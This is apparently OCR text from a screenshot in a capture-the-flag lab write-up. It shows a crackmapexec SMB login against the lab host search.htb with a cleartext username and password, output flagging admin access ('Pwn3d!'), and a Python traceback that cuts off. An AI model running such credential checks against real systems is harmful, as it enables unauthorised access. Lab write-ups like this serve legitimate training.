 crackmapexec smb 10.10.11.129 -u tristan.davies -p '0×df0×df!!!'
4
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [+] search.htb\tristan.davies:0×df0×df!!! (Pwn3d!)
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
File "/usr/lib/python3.10/concurrent/futures/thread.py", line 58, in run
result = self.fn(*self.args, **self.kwargs)
File "/usr/lib/python3/dist-packages/cme/protocols/smb.py", line 125, in __init__
connection.__init__(self, args, db, host)
File "/usr/lib/python3/dist-packages/cme/connection.py", line 62, in __init__
self.proto_flow()
File "/usr/lib/python3/dist-packages/cme/connection.py", line 98, in proto_flow
先知社区